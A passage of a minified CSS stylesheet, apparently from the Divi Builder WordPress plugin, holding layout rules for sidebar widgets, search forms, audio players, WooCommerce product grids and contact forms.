img{max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul li a{display:inline-block;margin-left:0;padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul ul li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]{background-color:#ddd!important;font-size:14px;text-transform:none!important;padding:0 .7em!important;min-width:0;width:80px!important;height:40px!important;-webkit-border-top-right-radius:3px!important;-webkit-border-bottom-right-radius:3px!important;-moz-border-radius-topright:3px!important;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute!important;left:auto;right:0!important;top:0!important;display:inline-block!important;clip:auto;text-align:center;box-shadow:none!important;cursor:pointer;color:#666!important;text-indent:0!important;background-image:none!important;border:none!important;margin:0!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>.input-group>span.input-group-btn{position:absolute;top:0;right:0;z-index:5;width:80px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .themeform.searchform div:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .input-group,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search fieldset,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit .screen-reader-text{display:inline-block;clip:auto;width:auto;height:auto;position:relative!important;line-height:normal;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform #search-button-box{position:absolute;top:0;right:0;width:80px;height:40px;z-index:12}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.searchform #search-button-box{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset{padding:0;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchsub,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchtext{padding:0;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .assistive-text,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for="s"]{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button>form>.input-group>span.input-group-btn{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchfield{width:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchbutton{border:none;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-10,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-10{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search div.search-field{border:none!important;padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search #searchform:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #calendar_wrap{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #wp-calendar,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table{table-layout:fixed;width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table td,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table th{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul li{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter input#email{float:none;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .widget,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{padding-top:0;color:inherit!important;background:0 0;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li,.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li a{float:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li ul{display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-left:none;border-right:none;border-bottom:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li{padding:0 20px!important;border-bottom:none;background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li a{padding:6px 20px!important;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav>li>ul{top:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav.opened>span{-moz-transform:none;-webkit-transform:none;-o-transform:none;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li li{padding-left:5%!important}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links{margin-top:20px}.et_divi_builder #et_builder_outer_content .mejs-container,.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .mejs-embed,.et_divi_builder #et_builder_outer_content .mejs-embed body{background:#222}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}.et_divi_builder #et_builder_outer_content .mejs-controls div.mejs-time-rail{padding-top:5px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:solid 1px #333;margin-left:-18px;text-align:center;color:#111}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 5px #eee;border-color:#eee transparent transparent;border-radius:0}.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls .mejs-time{color:#fff;padding:10px 3px 0;box-sizing:content-box}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button:before{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{padding-bottom:10px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-mediaelement{background:0 0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-clear,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-slider{display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-currenttime{text-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container p.et_audio_module_meta{margin-bottom:17px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button button{border:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button:before{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-mute,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-unmute{position:relative;float:left;clear:none!important;top:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button button:focus{text-decoration:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls{box-shadow:none;bottom:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{width:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{height:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail a,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{width:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-float{border:none!important;color:inherit!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider{width:50px}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-handle{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-float-current{min-width:30px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container span.mejs-currenttime{display:inline-block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-time-current{background:#fff!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-pause{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container button:focus{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-play button::after,.et_divi_builder #et_builder_outer_content .mejs-pause button::after,.et_divi_builder #et_builder_outer_content .mejs-volume-button button::after{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n){float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce .star-rating span{padding-top:1.5em}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_shop_grid:before{display:none}.et_divi_builder #et_builder_outer_content .product.et-background-image{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px!important;left:20px!important;right:auto;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .featured{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-2 ul.products li.product{width:48%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-5 ul.products li.product{width:16.95%}.et_divi_builder #et_builder_outer_content .et_pb_shop h3:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .desc{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame{width:100%;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>span:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner_product_header{padding:0;border:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .isotope-item>a,.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .rating_container,.et_divi_builder #et_builder_outer_content .et_pb_shop .star-rating{float:none;position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .box-text{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_shop .col-inner{padding:0 10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame.hover .image_wrapper img,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame:hover .image_wrapper img{top:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .add-to-cart-button-outer,.et_divi_builder #et_builder_outer_content .et_pb_shop .add_to_cart_button,.et_divi_builder #et_builder_outer_content .et_pb_shop .avia_cart_buttons,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_links,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-buttons-container,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-thumb .button,.et_divi_builder #et_builder_outer_content .et_pb_shop .show-on-hover{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner-wrap>a{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .quick-view{line-height:1em;color:#fff;padding:5px 0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_featured_table{z-index:50}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tab *,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et_divi_builder #et_builder_outer_content button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et_divi_builder #et_builder_outer_content button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et_divi_builder #et_builder_outer_content button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et_divi_builder #et_builder_outer_content a.et_pb_button{padding-bottom:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button:before{content:''}.et_divi_builder #et_builder_outer_content .et_pb_contact p input{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=text]{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{border:none!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;color:#999!important;padding:16px!important;max-width:100%;outline:0!important;box-shadow:none;background-color:#eee!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_submit{vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_contact input.et_pb_contact_captcha{display:inline-block;max-width:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_contact form span{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content hr.et_pb_divider{width:100%}.et_divi_builder #et_builder_outer_content .comment-form-author,.et_divi_builder #et_builder_outer_content .comment-form-email,.et_divi_builder #et_builder_outer_content .comment-form-url{width:auto;float:none;margin-right:0;padding-bottom:1em}.et_divi_builder #et_builder_outer_content .comment_avatar:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module button.et_pb_button{color:inherit}.et_divi_builder #et_builder_outer_content .children .comment-body,.et_divi_builder #et_builder_outer_content .comment-body{border:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image a{line-height:0}@media (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:5.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:8.483%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:11.64%!important}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .columns-0 ul.products li.product.first{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:7.47%!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product{width:13.5%!important;margin:0 3.8% 2.992em 0!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product.first{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:20.875%!important;margin:0 5.5% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:28.353%!important;margin:0 7.47% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758%!important;margin:0 8.483% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18%!important;margin:0 11.64% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-left:0!important;margin-right:0!important}}@media only screen and (max-width:800px){.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(3n),.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(4n){float:left!important;margin:0 9.5% 9.5% 0!important}.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(2n){margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_shop ul.products li.product:nth-child(2n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et_divi_builder #et_builder_outer_content ul.products li.product .onsale{display:block}.et_divi_builder #et_builder_outer_content ul.products li.product .star-rating{margin-top:5px}.et_divi_builder #et_builder_outer_content ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et_divi_builder #et_builder_outer_content ul.products li.product .price:after{display:none}.et_divi_builder #et_builder_outer_content ul.products li.product .price del{display:block;margin-bottom:10px}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins{margin-left:0}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins:before{content:''!important}@font-face{font-family:ETmodules;src:url(../../../core/admin/fonts/modules.eot);src:url(../../../core/admin/fonts/modules.eot?#iefix) format('embedded-opentype'),url(../../../core/admin/fonts/modules.ttf) format('truetype'),url(../../../core/admin/fonts/modules.woff) format('woff'),url(../../../core/admin/fonts/modules.svg#ETmodules) format('svg');font-weight:400;font-style:normal}.et_divi_builder #et_builder_outer_content *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h2{font-size:23px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h3,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h3{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h4,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h4{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h5,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h5{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h6,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h6{font-size:15px}.et_divi_builder #et_builder_outer_content .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_divi_builder #et_builder_outer_content * html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer_container,.et_divi_builder #et_builder_outer_content .et_pb_counter_title,.et_divi_builder #et_builder_outer_content 